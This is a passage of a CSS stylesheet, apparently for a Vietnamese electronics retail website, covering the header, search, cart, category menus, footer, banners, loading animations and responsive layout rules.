                justify-content: space-between;
                max-width: 1200px;
                overflow: initial;
                background-color: transparent
            }

            .header__logo {
                padding-right: 15px
            }

            .header__address {
                color: #b0e3ff;
                font-size: 11px;
                line-height: 15px;
                margin-right: 15px;
                padding-left: 15px;
                position: relative;
                height: 30px
            }

            .header__address span {
                color: #fff;
                font-weight: bold;
                position: relative;
                width: max-content;
                display: -webkit-box;
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 1;
                overflow: hidden;
                max-width: 117px;
                text-transform: capitalize;
                padding-right: 15px
            }

            .header__address.active span:after {
                transition: .3s;
                transform: rotate(-180deg)
            }

            .header__address span:after {
                border-left: 5px solid transparent;
                border-right: 5px solid transparent;
                border-top: 5px solid #fff;
                content: '';
                position: absolute;
                bottom: 6px;
                right: 0
            }

            .header__search {
                position: relative;
                width: 18.5%;
                background: #fff;
                border-radius: 4px
            }

            .header__search input {
                border: none;
                font-size: 12px;
                line-height: 14px;
                height: 30px;
                padding: 8px 35px 8px 13px;
                width: 100%;
                border-radius: 4px
            }

            .header__search button {
                background-color: transparent;
                border: none;
                position: absolute;
                top: 4px;
                right: 10px
            }

            .header__search .dropdownsearch {
                float: left;
                overflow: hidden;
                width: 90px
            }

            .header__search .dropdownsearch a#type {
                display: block;
                overflow: hidden;
                padding: 5px;
                box-sizing: border-box;
                background: #fed700;
                margin: 3px;
                border-radius: 4px;
                color: #333;
                font-size: 12px;
                line-height: 18px;
                text-align: center
            }

            .header__search .dropdownsearch a#type:after {
                content: "";
                border-top: 5px solid #333;
                border-left: 5px solid transparent;
                border-right: 5px solid transparent;
                display: inline-block;
                vertical-align: middle;
                margin: 0 0 0 5px
            }

            .header__search .dropdownsearch ul {
                display: none;
                background: #fff;
                overflow: hidden;
                position: absolute;
                left: 0;
                width: 90px;
                top: 36px;
                -webkit-box-shadow: 3px 6px 23px -6px rgba(0, 0, 0, .87);
                box-shadow: 3px 6px 23px -6px rgba(0, 0, 0, .87);
                z-index: 99999
            }

            .header__search .dropdownsearch ul li {
                display: block;
                overflow: hidden;
                padding: 5px 7px;
                font-size: 12px;
                cursor: pointer
            }

            .header__search .dropdownsearch ul li.active {
                font-weight: bold
            }

            header.header.manusearch .header__search input {
                width: calc(100% - 90px);
                padding: 8px 25px 3px 0;
                border-radius: 4px
            }

            .header__cart {
                border-radius: 4px;
                color: #fff;
                font-size: 12px;
                line-height: 14px;
                margin-left: 10px;
                padding: 5px 8px;
                width: 100px
            }

            .header__cart:hover {
                background: rgba(255, 255, 255, .4)
            }

            .header__cart.active .icon-cart {
                background-color: #f00;
                border-radius: 50%;
                font-size: 11px;
                font-style: normal;
                font-weight: bold;
                text-indent: 0;
                background-image: none;
                line-height: 18px;
                text-align: center;
                margin-right: 5px
            }

            .header__cart i, .header__cart span {
                display: inline-block;
                vertical-align: middle
            }

            .header__cart i {
                margin-right: 8px
            }

            .header__history {
                color: #fff;
                font-size: 12px;
                line-height: 14px;
                margin: 0 12px 0 18px;
                text-align: center;
                width: 55px
            }

            .header__history:hover {
                color: #fff200
            }

            .header__hot {
                color: #fff200;
                font-size: 12px;
                line-height: 14px;
                padding: 3px 4px 3px 5px;
                position: relative;
                width: 7.8%
            }

            .dotnew {
                background-color: #ffe66b;
                border-radius: 100%;
                display: block;
                left: 10px;
                height: 8px;
                margin-top: -5px;
                position: absolute;
                top: 50%;
                width: 8px
            }

            .dotnew .animation {
                border: 1px solid #ffe66b;
                background-color: rgba(255, 230, 107, .2);
                border-radius: 100%;
                display: block;
                height: 8px;
                opacity: 1;
                -moz-animation: sonar 1.25s linear infinite;
                -o-animation: sonar 1.25s linear infinite;
                -webkit-animation: sonar 1.25s linear infinite;
                animation: sonar 1.25s linear infinite;
                width: 8px
            }

            .header__listtop {
                align-items: center;
                display: flex
            }

            .header__listtop .divitem {
                padding: 0 15px;
                text-align: center
            }

            .header__listtop .divitem a {
                color: #fff;
                font-size: 12px;
                line-height: 14px
            }

            .header__listtop .divitem a:hover {
                color: #fff200
            }

            .header__main {
                background-color: #fff;
                box-shadow: 0 4px 4px rgba(0, 0, 0, .25)
            }

            .header__main section {
                align-items: center;
                display: flex;
                position: relative;
                max-width: 1200px;
                margin: auto;
                overflow: initial
            }

            .category {
                box-shadow: 0 0 4px rgba(0, 0, 0, .25);
                padding: 10px 0;
                width: 235px;
                position: relative;
                cursor: pointer;
                z-index: 5
            }

            .category__txt, .category__all {
                display: inline-block;
                font-size: 14px;
                line-height: 21px;
                vertical-align: middle
            }

            .category__all {
                width: 54%
            }

            .category__txt {
                font-weight: bold;
                padding-left: 10px;
                width: 44%
            }

            .category__txt span {
                position: relative;
                padding-right: 15px
            }

            .category__txt span::before {
                border-left: 5px solid transparent;
                border-right: 5px solid transparent;
                border-top: 5px solid #333;
                content: '';
                position: absolute;
                top: 8px;
                right: 0
            }

            .category__all {
                color: #2f80ed;
                padding-right: 10px;
                text-align: right
            }

            .header__main .txt-list {
                font-size: 0;
                padding-left: 5px
            }

            .header__main .txt-list li {
                border-right: 1px solid #e0e0e0;
                display: inline-block;
                padding: 0 15px;
                vertical-align: middle
            }

            .header__main .txt-list li:last-child {
                border-right: none
            }

            .header__main .txt-list li a {
                color: #333;
                font-size: 14px;
                line-height: 21px
            }

            .header__main .txt-list li a:hover {
                color: #2f80ed
            }

            #gb-top-page {
                bottom: 50px;
                position: fixed;
                right: 10px;
                display: none;
                background: rgba(0, 0, 0, .6);
                color: #fff;
                font-size: 18px;
                -ms-border-radius: 50%;
                border-radius: 50%;
                width: 30px;
                height: 30px;
                line-height: 29px;
                text-align: center;
                cursor: pointer;
                z-index: 99
            }

            .over-flow {
                overflow: hidden !important
            }

            .relative {
                position: relative
            }

            .hide {
                display: none !important
            }

            .disabled {
                pointer-events: none !important
            }

            #lc_pop--sugg {
                top: -40px;
                z-index: 9;
                max-width: 500px;
                margin: auto
            }

            #lc_pop--sugg .locationbox__popup--cnt .locationbox__popup--chooseDefault {
                line-height: 20px
            }

            #lc_pop--sugg .locationbox__popup--cnt.locationbox__popup--suggestion {
                background: #4a90e2;
                max-width: 330px;
                margin: 0 auto;
                position: absolute;
                left: -150%;
                top: 7px
            }

            #lc_pop--sugg .locationbox__popup--cnt.locationbox__popup--suggestion:before, .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion:after {
                border-color: transparent transparent #4a90e2 transparent
            }

            #lc_pop--sugg .locationbox__popup--cnt.locationbox__popup--suggestion>div p {
                color: #fff
            }

            #lc_pop--sugg .locationbox__popup--cnt.locationbox__popup--suggestion .flex-block {
                display: flex
            }

            #lc_pop--sugg .locationbox__popup--cnt.locationbox__popup--suggestion .flex-block .icon-location {
                margin: 5px 8px;
                width: 35px;
                height: 20px
            }

            .bar-top-left {
                border: 1px solid #ebebeb;
                background-color: #fff;
                width: 230px;
                position: absolute;
                z-index: 5;
                top: 41px;
                display: none
            }

            .main-menu {
                position: relative
            }

            .main-menu li {
                padding: 0 7px;
                height: 30px;
                display: flex;
                align-items: center;
                border-bottom: 1px solid #ebebeb
            }

            .main-menu li .dropdown {
                width: 100%;
                position: relative
            }

            .main-menu li .dropdown::before {
                border-top: 1px solid #999;
                border-right: 1px solid #999;
                content: '';
                height: 6px;
                position: absolute;
                top: calc(50% - 3px);
                transform: rotate(45deg);
                right: 0;
                width: 6px
            }

            .main-menu li .dropdown--none::before {
                display: none
            }

            .main-menu li:last-child .dropdown {
                border-bottom: none
            }

            .main-menu li span, .main-menu a, .main-menu .submenu__name {
                display: inline-block;
                vertical-align: middle
            }

            .main-menu li span {
                text-align: center;
                width: 25px
            }

            .main-menu li:hover .dropdown a, .main-menu li:hover .dropdown .submenu__name {
                font-weight: bold
            }

            .main-menu a, .main-menu .submenu__name {
                color: #333;
                font-size: 14px;
                line-height: 16px
            }

            .main-menu a:hover {
                color: #2f80ed
            }

            .main-menu .many-cate a {
                display: inline-block
            }

            .submenu {
                background-color: #fff;
                display: none;
                height: 389px;
                width: 1024px;
                left: 229px;
                overflow: hidden;
                padding: 10px;
                position: absolute;
                top: 0;
                z-index: 5
            }

            .submenu aside {
                margin-right: 20px;
                width: 31%;
                float: left;
            }

            .submenu aside.w355 {
                width: 355px
            }

            .submenu aside.w140 {
                width: 140px
            }

            .submenu aside.w160 {
                width: 155px
            }

            .submenu aside.w175 {
                width: 175px
            }

            .submenu aside.w190 {
                width: 190px
            }

            .submenu aside.w220 {
                width: 220px
            }

            .submenu .menuitem {
                margin-bottom: 15px
            }

            .submenu .menuitem__title {
                border-bottom: 1px solid #ebebeb;
                font-size: 12px;
                font-weight: bold;
                line-height: 20px;
                margin-bottom: 10px;
            }

            .submenu .menuitem__title a {
                color: #2f80ed;
                display: inline-block;
                font-size: 12px;
                line-height: 20px;
                margin-left: 5px;
                padding: 0;
                position: relative;
                vertical-align: top
            }

            .submenu .menuitem__title a::before {
                border-top: 4px solid transparent;
                border-bottom: 4px solid transparent;
                border-left: 4px solid #2f80ed;
                content: '';
                position: absolute;
                top: 6px;
                right: -10px
            }

            .submenu .menuitem__title a.aLinkMainCate {
                color: #333
            }

            .submenu .menuitem__title a.aLinkMainCate:before {
                display: none
            }

            .submenu .menuitem__wrap {
                display: flex
            }

            .submenu .menuitem__wrap .item-small {
                margin-right: 10px;
                width: calc(50% - 5px)
            }

            .submenu a {
                display: block;
                margin-bottom: 8px
            }

            .submenu .menuitem__label {
                display: inline;
                font-size: 11px;
                background-color: #fbdddd;
                color: #eb5757;
                padding: 2px 5px;
                border-radius: 8px;
                margin-left: 5px
            }

            .footer {
                clear: both;
                border-top: 1px solid #e2e2e2
            }

            .footer__top {
                padding: 15px 0 5px;
                max-width: 1200px;
                margin: auto
            }

            .footer__col2 {
                float: left;
                width: 30%
            }

            .footer__col {
                float: left;
                width: 50%
            }

            .footer__col1 {
                float: left;
                width: 20%
            }

            .f-listmenu li {
                margin-bottom: 10px
            }

            .f-listmenu li.hidden {
                display: none
            }

            .f-listmenu li a {
                color: #333;
                line-height: 21px
            }

            .f-listmenu li a:hover {
                color: #2f80ed
            }

            .link-item__label__new {
                background-color: #fe0000;
                color: #f8d51a;
                font-size: 10px;
                padding: 0 5px;
                display: inline-block;
                font-weight: 600;
                vertical-align: middle;
                border-radius: 5px
            }

            .f-listmenu .arrow {
                position: relative
            }

            .f-listmenu .arrow::before {
                border-left: 5px solid transparent;
                border-right: 5px solid transparent;
                border-top: 5px solid #333;
                content: '';
                position: absolute;
                top: 7px;
                right: -15px
            }

            .f-listtel__content {
                line-height: 21px;
                margin-top: 10px;
            }

            .f-listtel__content a {
                color: #2f80ed;
                font-weight: bold;
                text-align: center;
            }

            .f-listtel__content>span {
                width: 110px;
                display: inline-block
            }

            .f-social {
                margin-bottom: 20px
            }

            .f-social a {
                color: #2f80ed;
                margin-right: 10px
            }

            .f-social a i {
                margin-right: 5px
            }

            .f-certify {
                margin-bottom: 20px
            }

            .f-certify a {
                margin-right: 20px
            }

            .f-website-title {
                margin-bottom: 10px
            }

            .f-website a {
                margin-right: 10px
            }

            .copyright {
                background-color: #f1f1f1;
                padding: 15px 0
            }

            .copyright section {
                margin: auto;
                max-width: 1200px
            }

            .copyright p {
                color: #666;
                font-size: 12px
            }

            .top-banner {
                background-color: #fff;
                display: flex;
                margin-top: 10px
            }

            .top-banner section {
                display: flex
            }

            .slider-bannertop {
                position: relative;
                width: 66.67%
            }

            .slider-bannertop.fullwidth {
                width: 100%
            }

            .slider-bannertop .item {
                display: none
            }

            .slider-bannertop .item img {
                width: 100%
            }

            .slider-bannertop .item:first-child {
                display: block
            }

            .slider-bannertop.owl-theme .owl-page span {
                height: 6px;
                width: 6px
            }

            .slider-bannertop.owl-theme .owl-page.active span {
                background-color: #fe7705
            }

            .slider-bannertop .owl-pagination {
                bottom: 5px;
                left: 50%;
                position: absolute;
                transform: translateX(-50%)
            }

            .promote-banner {
                padding-left: 10px;
                width: 33.33%
            }

            .promote-item {
                display: block;
                margin-bottom: 5px
            }

            .promote-item:last-child {
                margin-bottom: 0
            }

            .promote-item img {
                width: 100%
            }

            .c-checkitem {
                cursor: pointer;
                display: inline-block;
                margin-right: 15px;
                vertical-align: middle
            }

            .c-checkitem:last-child {
                margin-right: 0
            }

            .c-checkitem .tick-checkbox {
                border: 1px solid #a6a6a6;
                border-radius: 3px;
                margin-right: 2px;
                height: 16px;
                width: 16px
            }

            .c-checkitem .tick-checkbox, .c-checkitem p {
                display: inline-block;
                vertical-align: middle
            }

            .c-checkitem.act-check {
                position: relative
            }

            .c-checkitem.act-check::before, .c-checkitem.act-check::after {
                background-color: #fff;
                bottom: 3px;
                border-radius: 20px;
                content: '';
                position: absolute;
                width: 2px
            }

            .c-checkitem.act-check::before {
                height: 8px;
                left: 4px;
                transform: rotate(-35deg)
            }

            .c-checkitem.act-check::after {
                height: 12px;
                left: 9px;
                transform: rotate(35deg)
            }

            .c-checkitem.act-check .tick-checkbox {
                background-color: #4a90e2;
                border: none
            }

            .breadcrumb {
                background-color: #fff;
                margin-top: 10px
            }

            .breadcrumb.heighter {
                margin-top: 0;
                padding: 10px 0
            }

            .breadcrumb li {
                display: inline-block;
                font-size: 14px;
                line-height: 20px;
                padding-right: 20px;
                position: relative
            }

            .breadcrumb li::before {
                border-top: 1px solid #666;
                border-right: 1px solid #666;
                content: '';
                height: 6px;
                position: absolute;
                right: 5px;
                transform: rotate(45deg);
                top: 7px;
                width: 6px
            }

            .breadcrumb li:last-child::before {
                display: none
            }

            .breadcrumb li a {
                color: #4a90e2
            }

            .wrap_cmtDMX .txtEditor {
                width: 100% !important
            }

            .wrap_cmtDMX .midcmt .s_comment i, .wrap_cmtDMX .midcmt .s_comment .icondmx-search {
                background-position: -150px 0;
                height: 17px;
                width: 17px;
                background-image: url(//cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/DMX/Global/Desktop/icon_common@2x.png?v=1);
                background-repeat: no-repeat;
                display: inline-block;
                line-height: 30px;
                vertical-align: middle;
                background-size: 300px 250px
            }

            .wrap_cmtDMX .relate_infocom .dotnew {
                float: left;
                display: inline;
                font-size: 8px;
                vertical-align: middle;
                margin: 2px 5px;
                color: #babbb8;
                background: unset;
                border-radius: unset;
                left: unset;
                height: unset;
                margin-top: unset;
                position: unset;
                top: unset;
                width: unset
            }

            .wrap_cmtDMX .comment_reply {
                margin-top: 15px
            }

            .banner-texttop._offtemp:before, .banner-texttop._offtemp:after {
                background-color: #ffd103
            }

            .banner-texttop {
                background-color: #ffd103
            }

            .banner-texttop ._left {
                width: 62%;
                background-color: #ffd103
            }

            .banner-texttop ._left:after {
                border-top: 77px solid #ffd103;
                border-right: 54px solid #2d67c4
            }

            .banner-texttop ._left a {
                color: #2d67c4;
                padding-right: 60px
            }

            .banner-texttop ._left a span b {
                color: #2d67c4
            }

            .banner-texttop ._left a:after {
                box-shadow: 3px -3px 0 0 #2d67c4 inset;
                right: 40px
            }

            .banner-texttop ._right {
                width: calc(38% - 4px);
                background-color: #2d67c4
            }

            .banner-texttop ._right span {
                color: #fff
            }

            .banner-texttop ._right span a {
                color: #fff
            }

            .banner-texttop:before {
                background-color: #ffd103
            }

            .banner-texttop:after {
                background-color: #2d67c4
            }

            @media only screen and (max-width:1160px) {
                .header__address {
                    margin-right: 10px;
                    padding-left: 10px
                }
                .header__hot {
                    width: 14%
                }
                .header__history {
                    margin: 0 10px
                }
            }

            @media only screen and (max-width:1100px) {
                .header__logo {
                    padding-right: 10px
                }
                .header__listtop .divitem {
                    padding: 0 10px
                }
                .header__address {
                    margin-right: 5px;
                    padding-left: 5px
                }
                .header__cart {
                    padding-left: 5px
                }
                .header__history {
                    margin: 0 5px
                }
            }

            .application .col1-big-img {
                height: unset
            }

            .dot-stretching {
                position: relative;
                width: 10px;
                height: 10px;
                border-radius: 5px;
                background-color: #288ad6;
                color: #288ad6;
                transform: scale(1.25, 1.25);
                animation: dotStretching 2s infinite ease-in;
                text-align: left
            }

            .dot-stretching::before {
                width: 10px;
                height: 10px;
                border-radius: 5px;
                background-color: #288ad6;
                color: #288ad6;
                animation: dotStretchingBefore 2s infinite ease-in
            }

            .dot-stretching::after {
                width: 10px;
                height: 10px;
                border-radius: 5px;
                background-color: #288ad6;
                color: #288ad6;
                animation: dotStretchingAfter 2s infinite ease-in
            }

            .dot-stretching::before, .dot-stretching::after {
                content: '';
                display: inline-block;
                position: absolute;
                top: 0
            }

            #preloader {
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                margin: 0 auto;
                width: 100%;
                height: 100%;
                display: none;
                z-index: 1;
                background: rgba(255, 255, 255, .75)
            }

            .preloader {
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                margin: 0 auto;
                width: 100%;
                height: 100%;
                display: none;
                z-index: 999;
                background: rgba(255, 255, 255, .75)
            }

            .load {
                display: block;
                width: 20px;
                height: 20px;
                border: 5px solid #fff;
                border-top: 5px solid transparent;
                -webkit-animation: load-animate infinite linear 1s;
                animation: load-animate infinite linear 1s;
                border-radius: 100%
            }

            .overlay {
                position: fixed;
                top: 0;
                left: 0;
                right: 0;
                margin: 0 auto;
                width: 100%;
                height: 100%;
                display: none;
                z-index: 99;
                background: rgba(255, 255, 255, .75)
            }

            #loader {
                display: block;
                position: relative;
                left: 0;
                right: 0;
                margin: 0 auto;
                width: 80px;
                height: 80px
            }

            #loader:after {
                content: "";
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                bottom: 0;
                margin: 0 auto;
                background: url(https://cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/logo.png) no-repeat center;
                background-size: 45%;
                border-radius: 50%;
                margin: 0;
                background-color: #f8c5468c
            }

            #loader:before {
                content: "";
                display: block;
                position: absolute;
                left: -3px;
                top: -3px;
                width: 100%;
                height: 100%;
                margin: 0 auto;
                border-radius: 50%;
                border: 3px solid transparent;
                border-top-color: #f8c546;
                -webkit-animation: spin 1s linear infinite;
                animation: spin 1s linear infinite;
                z-index: 1
            }

            body.dmx-site #loader:after {
                background-color: #288ad68f
            }

            body.dmx-site #loader:before {
                border-top-color: #288ad6
            }

            .desktop #loader {
                top: 15%
            }

            .loaderweb {
                display: block;
                position: relative;
                left: 50%;
                top: 50%;
                width: 80px;
                height: 80px;
                margin: -75px 0 0 -50px;
                border-radius: 50%;
                border: 3px solid transparent;
                border-top-color: #000;
                -webkit-animation: spin 2s linear infinite;
                animation: spin 2s linear infinite
            }

            .loaderweb:before {
                content: "";
                position: absolute;
                top: 5px;
                left: 5px;
                right: 5px;
                bottom: 5px;
                border-radius: 50%;
                border: 3px solid transparent;
                border-top-color: #8e8e8e;
                -webkit-animation: spin 3s linear infinite;
                animation: spin 3s linear infinite
            }

            .loaderweb:after {
                content: "";
                position: absolute;
                top: 15px;
                left: 15px;
                right: 15px;
                bottom: 15px;
                border-radius: 50%;
                border: 3px solid transparent;
                border-top-color: #000;
                -webkit-animation: spin 1.5s linear infinite;
                animation: spin 1.5s linear infinite
            }

            .desktop .loaderweb {
                top: 15%
            }

            #progressTop {
                position: fixed;
                z-index: 99;
                top: 0;
                left: -6px;
                width: 1%;
                height: 5px;
                background-color: #288ad6;
                -moz-border-radius: 1px;
                -webkit-border-radius: 1px;
                border-radius: 1px;
                -moz-transition: width 3000ms ease-out, opacity 500ms linear;
                -ms-transition: width 3000ms ease-out, opacity 500ms linear;
                -o-transition: width 3000ms ease-out, opacity 500ms linear;
                -webkit-transition: width 600ms ease-out, opacity 500ms linear;
                transition: width 5000ms ease-out, opacity 500ms linear
            }

            #progressTop b, #progressTop i {
                position: absolute;
                top: 0;
                height: 3px;
                -moz-box-shadow: #777 1px 0 6px 1px;
                -ms-box-shadow: #777 1px 0 6px 1px;
                -webkit-box-shadow: #777 1px 0 6px 1px;
                box-shadow: #777 1px 0 6px 1px;
                -moz-border-radius: 100%;
                -webkit-border-radius: 100%;
                border-radius: 100%
            }

            .bubblingG {
                text-align: center;
                width: 99%;
                height: 40px;
                margin: auto;
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                background-color: rgba(255, 255, 255, .75);
                z-index: 1
            }

            .bubblingG span {
                display: inline-block;
                vertical-align: middle;
                width: 7px;
                height: 7px;
                margin: 25px 3px;
                background: #fff;
                border-radius: 49px;
                -o-border-radius: 49px;
                -ms-border-radius: 49px;
                -webkit-border-radius: 49px;
                -moz-border-radius: 49px;
                animation: bubblingG 1.5s infinite alternate;
                -o-animation: bubblingG 1.5s infinite alternate;
                -ms-animation: bubblingG 1.5s infinite alternate;
                -webkit-animation: bubblingG 1.5s infinite alternate;
                -moz-animation: bubblingG 1.5s infinite alternate
            }

            .view-more .bubblingG span {
                animation: bubblingG-black 1.5s infinite alternate;
                -o-animation: bubblingG-black 1.5s infinite alternate;
                -ms-animation: bubblingG-black 1.5s infinite alternate;
                -webkit-animation: bubblingG-black 1.5s infinite alternate;
                -moz-animation: bubblingG-black 1.5s infinite alternate
            }

            #bubblingG_1 {
                animation-delay: 0s;
                -o-animation-delay: 0s;
                -ms-animation-delay: 0s;
                -webkit-animation-delay: 0s;
                -moz-animation-delay: 0s
            }

            #bubblingG_2 {
                animation-delay: .45s;
                -o-animation-delay: .45s;
                -ms-animation-delay: .45s;
                -webkit-animation-delay: .45s;
                -moz-animation-delay: .45s
            }

            #bubblingG_3 {
                animation-delay: .9s;
                -o-animation-delay: .9s;
                -ms-animation-delay: .9s;
                -webkit-animation-delay: .9s;
                -moz-animation-delay: .9s
            }

            .loaderLocation {
                border: 2px solid #f3f3f3;
                border-radius: 50%;
                border-top: 2px solid #222;
                width: 20px;
                height: 20px;
                -webkit-animation: spin 2s linear infinite;
                animation: spin 2s linear infinite;
                position: absolute;
                top: 3px;
                left: 20%
            }

            .lds-ellipsis {
                display: block;
                position: relative;
                width: 80px;
                height: 80px;
                margin: auto
            }

            .lds-ellipsis div {
                position: absolute;
                top: 33px;
                width: 13px;
                height: 13px;
                border-radius: 50%;
                background: #1aa1db;
                animation-timing-function: cubic-bezier(0, 1, 1, 0)
            }

            .lds-ellipsis div:nth-child(1) {
                left: 8px;
                animation: lds-ellipsis1 .6s infinite
            }

            .lds-ellipsis div:nth-child(2) {
                left: 8px;
                animation: lds-ellipsis2 .6s infinite
            }

            .lds-ellipsis div:nth-child(3) {
                left: 32px;
                animation: lds-ellipsis2 .6s infinite
            }

            .lds-ellipsis div:nth-child(4) {
                left: 56px;
                animation: lds-ellipsis3 .6s infinite
            }

            @keyframes lds-ellipsis1 {
                0% {
                    transform: scale(0)
                }
                100% {
                    transform: scale(1)
                }
            }

            @keyframes lds-ellipsis3 {
                0% {
                    transform: scale(1)
                }
                100% {
                    transform: scale(0)
                }
            }

            @keyframes lds-ellipsis2 {
                0% {
                    transform: translate(0, 0)
                }
                100% {
                    transform: translate(24px, 0)
                }
            }

            @-webkit-keyframes spin {
                0% {
                    -webkit-transform: rotate(0deg)
                }
                100% {
                    -webkit-transform: rotate(360deg)
                }
            }

            @keyframes spin {
                0% {
                    transform: rotate(0deg)
                }
                100% {
                    transform: rotate(360deg)
                }
            }

            @keyframes bubblingG {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #288ad6;
                    transform: translateY(-20px)
                }
            }

            @-o-keyframes bubblingG {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -o-transform: translateY(0);
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #288ad6;
                    -o-transform: translateY(-20px);
                }
            }

            @-ms-keyframes bubblingG {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -ms-transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #288ad6;
                    -ms-transform: translateY(-20px)
                }
            }

            @-webkit-keyframes bubblingG {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -webkit-transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #288ad6;
                    -webkit-transform: translateY(-20px)
                }
            }

            @-moz-keyframes bubblingG {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -moz-transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #288ad6;
                    -moz-transform: translateY(-20px)
                }
            }

            @keyframes bubblingG-black {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #333;
                    transform: translateY(-20px)
                }
            }

            @-o-keyframes bubblingG-black {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -o-transform: translateY(0);
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #333;
                    -o-transform: translateY(-20px);
                }
            }

            @-ms-keyframes bubblingG-black {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -ms-transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #333;
                    -ms-transform: translateY(-20px)
                }
            }

            @-webkit-keyframes bubblingG-black {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -webkit-transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #333;
                    -webkit-transform: translateY(-20px)
                }
            }

            @-moz-keyframes bubblingG-black {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -moz-transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #333;
                    -moz-transform: translateY(-20px)
                }
            }

            @-webkit-keyframes bounce {
                0% {
                    transform: scale(0)
                }
                14% {
                    transform: scale(1.15)
                }
                28% {
                    transform: scale(1)
                }
                42% {
                    transform: scale(1.15)
                }
                70% {
                    transform: scale(1)
                }
                100% {
                    transform: scale(1)
                }
            }

            @keyframes bounce {
                0% {
                    transform: scale(0)
                }
                14% {
                    transform: scale(1.15)
                }
                28% {
                    transform: scale(1)
                }
                42% {
                    transform: scale(1.15)
                }
                70% {
                    transform: scale(1)
                }
                100% {
                    transform: scale(1)
                }
            }

            @keyframes load-animate {
                0% {
                    transform: rotate(0deg)
                }
                50% {
                    transform: rotate(180deg);
                    opacity: .35
                }
                100% {
                    transform: rotate(360deg)
                }
            }

            @keyframes dotStretching {
                0% {
                    transform: scale(1.25, 1.25)
                }
                50%, 60% {
                    transform: scale(.8, .8)
                }
                100% {
                    transform: scale(1.25, 1.25)
                }
            }

            @keyframes dotStretchingBefore {
                0% {
                    transform: translate(0) scale(.7, .7)
                }
                50%, 60% {
                    transform: translate(-20px) scale(1, 1)
                }
                100% {
                    transform: translate(0) scale(.7, .7)
                }
            }

            @keyframes dotStretchingAfter {
                0% {
                    transform: translate(0) scale(.7, .7)
                }
                50%, 60% {
                    transform: translate(20px) scale(1, 1)
                }
                100% {
                    transform: translate(0) scale(.7, .7)
                }
            }

            @-webkit-keyframes spin {
                0% {
                    -webkit-transform: rotate(0deg);
                    -ms-transform: rotate(0deg);
                    transform: rotate(0deg)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    -ms-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }

            @keyframes spin {
                0% {
                    -webkit-transform: rotate(0deg);
                    -ms-transform: rotate(0deg);
                    transform: rotate(0deg)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    -ms-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }

            @-webkit-keyframes sonar {
                0% {
                    opacity: 1;
                    -webkit-transform: scale(1);
                    transform: scale(1)
                }
                100% {
                    -webkit-transform: scale(4);
                    transform: scale(4);
                    opacity: 0
                }
            }

            @keyframes sonar {
                0% {
                    opacity: 1;
                    -webkit-transform: scale(1);
                    transform: scale(1)
                }
                100% {
                    -webkit-transform: scale(4);
                    transform: scale(4);
                    opacity: 0
                }
            }

            @keyframes load-effect {
                0% {
                    transform: rotate(0deg)
                }
                100% {
                    transform: rotate(360deg)
                }
            }

            @media all and (-webkit-min-device-pixel-ratio:1.5) {
                [class^="icondmx-"], [class*="icondmx-"] {
                    background-image: url(https://cdn.tgdd.vn/dmx2016/ContentMwg/images/V2/global/icondesktop@2x.v202012152340.png);
                    background-size: 330px 293px
                }
                .installment_0_5 .icondmx-installment {
                    background-position: -135px -35px;
                    width: 70px
                }
            }

            @media screen and (max-width:1220px) {
                .btnviewed .nopro:before, .btnviewed .nopro:after {
                    right: 42%
                }
                .btnviewed .nopro:after {
                    right: 37%
                }
                .wraphead {
                    width: 1024px
                }
                .switchboard, .kinhnghiemhay {
                    margin: 7px 0 7px 17px
                }
                #main-search {
                    width: 20%
                }
                #main-search.ncart {
                    width: 24%
                }
                .switchboard {
                    margin-left: 10px
                }
                .knh {
                    margin-left: 30px
                }
                header .supermarket {
                    margin-left: 25px
                }
                .colfoot li a {
                    padding: 0 0 0 5px;
                    line-height: 30px
                }
                .colfoot {
                    width: 26.5%
                }
                .main-navigation .mainmenu, nav ul {
                    width: 210px
                }
                nav li a, nav li aside a {
                    font-size: 12px
                }
                nav li h3 {
                    font-size: 12px;
                    line-height: 19px;
                    padding: 4px 0
                }
                nav li .subcate {
                    left: 211px;
                    height: 318px
                }
                .txtbanner {
                    width: 79%
                }
                header .header-promotion {
                    padding-right: 10px
                }
                .col4 {
                    width: 20%;
                    margin-right: 5px
                }
                .collast {
                    display: none
                }
                #main-search .suggest a span:first-child {
                    max-width: 100% !important
                }
                .suggest .suggest-shock {
                    padding-top: 0 !important
                }
                .mwg-logo {
                    padding: 5px 0 0 0 !important
                }
                .viewedproduct {
                    width: 1000px
                }
                .storeinfo:before, .storeinfo:after {
                    content: none
                }
            }

            @media screen and (max-width:1024px) {
                .promote img {
                    width: 321px
                }
                #submenu-4 aside:nth-child(1) {
                    width: 176px
                }
